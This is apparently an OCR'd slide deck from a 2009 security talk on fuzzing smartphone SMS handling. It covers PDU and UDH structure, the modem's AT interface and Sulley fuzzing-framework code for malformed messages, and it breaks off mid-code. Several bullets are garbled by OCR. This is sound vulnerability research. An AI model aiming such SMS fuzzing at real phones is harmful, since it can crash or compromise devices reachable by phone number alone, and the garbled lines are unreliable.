#### Fuzzing the Phone in Your Phone

Charlie MIller Independent Security Evaluators [cmiller@securityevaluators.com](mailto:cmiller@securityevaluators.com)

Collin Mulliner TU-Berlin [collin@mulliner.org](mailto:collin@sec.t-labs.tu-berlin.de)



#### Who we are

#### **Charlie**  $\blacksquare$

- **First to hack the iPhone, G1 Phone**
- Pwn2Own winner, 2008, 2009
- Author: Mac Hackers Handbook, Fuzzing for Software Security Testing and Quality Assurance
- Collin
	- **MMS** remote exploit for WinMobile in 2006
	- **\*** Mobile phone security researcher, hacked: WinMobile, Symbian, iPhone, NFC, Bluetooth, MMS

# Agenda

- SMS
- **Sulley and SMS**
- **\*** iPhone injection
- Android injection
- WinMobile injection
- **Some fuzzing results**



# **SMS**



# SMS

- Uses extra bandwidth in control channel (used for establishing calls, status, etc)
- Message data limited to 140 bytes (160 7-bit characters)
- **EXA Commonly used for for "text messages"**
- **Example 10 Seliver binary datally contains** 
	- **OTA programming**
	- **\*** ringtones

**Building block for essential services on the mobile phone** 

# Why pick on SMS?

- **SMS** is received by and processed by almost all phones
- **No way to firewall it (and still receive calls/texts)**
- **SMS** is processed with no user interaction
	- Server side attack surface with no firewall, I'm having a 1990's flashback!
- **Can be targeted with only a phone number**
- SMS firewalls/filter exist on network but those on the phones are too high in the stack to protect against these attacks

# The life of an SMS message

- **Message is sent from the device to the Short Message** Service Center (SMSC)
- **The SMSC forwards to recipient, either directly or through** another SMCS
- SMSC will queue messages if recipient is not available
- **Delivery is best effort, no guarantee it will arrive**



Thursday, July 30, 2009

#### On the device

- **Phone has 2 processors, application processor and** modem
- **Modem runs a specialized real time operating system that** handles all communication with cellular network
- Communication between CPUs is via logical serial lines
- **Text based GSM AT command set used**

# Looking inside



### Continued life of SMS

- **\*** When an SMS arrives at the modem, the modem uses an unsolicited AT command result code
- **This consists of 2 lines of text** 
	- **The result code and the number of bytes of the next line**
	- **The actual SMS message (in PDU mode)**

 $+$ CMT: ,30 0791947106004034040D91947196466656F8000090108211 4215400AE8329BFD4697D9EC377D

# A PDU

#### **0791947106004034040D91947196466656F80000901082114215400AE8329BFD4697D9EC377D**



#### But there is more

- **The previous PDU was the most simple message possible,** 7-bit immediate alert (i.e. a text message)
- **Can also send binary data in the UD field**
- **This is prefaced with the User Data Header (UDH)**

### UDH example

#### 050003000301



Thursday, July 30, 2009

# UDH example 1

#### **05**00**03**00**03**01

- **Example 20 reseases** 
	- **Can send more than 160 bytes**
	- $I = 00 \rightarrow$  concatenated with 8 bit reference number
	- $\blacksquare$  IEDL = 03 -> 3 bytes of data
	- $\blacktriangleright$  Reference number = 00
	- $\bullet$  Total number of messages  $= 03$
	- $\bullet$  This message number = 01

# Other common UDH IEI's

- $\Pi$  IEI 01 = voice mail available
- $\blacksquare$  IEI 05 = port numbers (application can register)
	- **Port 5499 = visual voicemail**
	- allntxacds12.attwireless.net:5400? f=0&v=400&m=XXXXXXX&p=&s=5433&t=4:XXXXXXX:A:I ndyAP36:ms01:client:46173
	- $\bullet$  Port 2948 = WAP push

# PDU Spy



#### <http://www.nobbi.com/pduspy.html>

# Sulley and SMS



# Fuzzing 101

**\*** Create malformed input

- **Examele Existing input and "mutate" it**
- **Create inputs from scratch (from rfc, for example)**
- **Send to target**
- **Monitor for faults**
- Goto step 1

### Unmanned fuzzing exploration

- **The ultimate goal of a fuzzing harness is complete** automation
	- **Record interesting events for human analysis**
	- **Detect and restart if service hangs/crashes**
	- **Extended Handle dialogue boxes or other UI**
	- **Reboot if necessary**

#### Creating test cases

Can take some sample PDU's and mutate

- **\*** These aren't exactly easy to find!
- **Might as well use our knowledge of protocol to generate** intelligent test cases
- **\*** We can use Sulley fuzzing framework

# **Sulley**

- A fuzzing framework implemented in Python by Amini and Portnoy
- **Provides test case generation, test case sending, target** monitoring, post mortem analysis
	- We only use it for test case generation
- **Block based approach to dig deep into the protocol**
- Contains library of effective fuzzing strings and integers
- **Super SPIKE or underdeveloped PEACH**

#### Sulley example: SMSC number



```
s size("smsc number", format="oct", length=1, math=lambda x: x/2)
if s block start("smsc_number"):
```

```
s byte(0x91, format="oct", name="typeofaddress")
        if s block start("smsc number data", encoder=eight bit encoder):
                s string("\x94\x71\x06\x00\x40\x34", max len = 256)
        s block end()
s_block_end()
```
# Sulley example: UDH



```
if s block start("eight bit", dep="tp dcs", dep values=["04"]):
        s size("message eight", format="oct", length=1, math=lambda x: x / 2)
        if s block start("message eight"):
                s size("udh eight", format="oct", length=1, math=lambda x: x / 2)
                if s block start("udh eight"):
                        s byte(0x00, format="oct", fuzzable=True)
                        s size("ied eight", format="oct", length=1, math=lambda x: x / 2)
                        if s block start("ied eight", encoder=eight bit encoder):
